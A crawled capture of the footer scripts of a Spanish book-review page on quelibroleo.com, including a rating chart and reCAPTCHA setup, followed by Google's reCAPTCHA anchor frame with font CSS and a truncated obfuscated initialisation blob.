                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/interprete-de-emociones";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "9.09",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "9.09",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "18.18",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "3",
                        "porcentaje": "27.27",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "2",
                        "porcentaje": "18.18",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "2",
                        "porcentaje": "18.18",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=11lwq7jxwhex
body_size: 48750
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="AnxnAm0aI9z-bCqTIFOdXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="AnxnAm0aI9z-bCqTIFOdXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AnxnAm0aI9z-bCqTIFOdXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wobDisKvw6QAw7vCm8KRQMOnScOjGMOCDzwawpgHw7VEF8OBwostTBvDjMKZFMKOaSrClcO8wpzDhBrCrcK4w4MTwoo0wpMSw4bCsyEBPsKpQVdiDsKyw5ZqEScVwoPCiyjCiSVBw57DmlfDvWzCglNVw5grwrzDs0R/Nm7Dr0fCgcK5w5Vxw6NlIcK0w5TDl1vDr8ONwo9iw63Dk8Orw6HCnj7DvsKIw68ERcOTbDPCo8Oyw5dnYm5Zw5gLcsOhwp7CqETDgcOMw5PCrSzCpMO0fnjDsWDCgz/CqxpgFMKJacKCWsKUXMKlw4h0QsK9ZVFuwqdSI8KOw6bDigkMOnFheWosw5TDsMKLw6wueMOOFA8aSzZgcsKRGUtSDi9dBSprwpQ+ZsO3w7cgwp7Cj8ONwqxcdT5FH8Kew5h1wp3DpcO2TcO3ecOlw5/CtMKnP1gJwonCp8KCAMKKd8Kqwo7CosOaw4pec2swQMOiRRtWP0Qjw5rCmsKreGlTVnNBIcK9wpxww7l8w5YSwrY/w6PCvUAqBcOrw7QdVMOOwoXDmAIIw4XDl3jCu8KMd0rCg8OAVTgiw65uw51Pw5paV8K5RcOnK2HChcO5H8KfdTIVYsOBwrY5w6ZbL8OsQUApwpXCrGwyCcKQFkvDmnTDmsKdw7nCtVNdbMK5D8K9KDDDl8OSPQHCv8ObX1rCtcKNSUDDosKcKzTCrBfDlz/CjQvDnUjDrCEhwoXCiMO/RcKHw7ojwoRHwqLCvMKBMEFJIQtjwoPDhMK+w5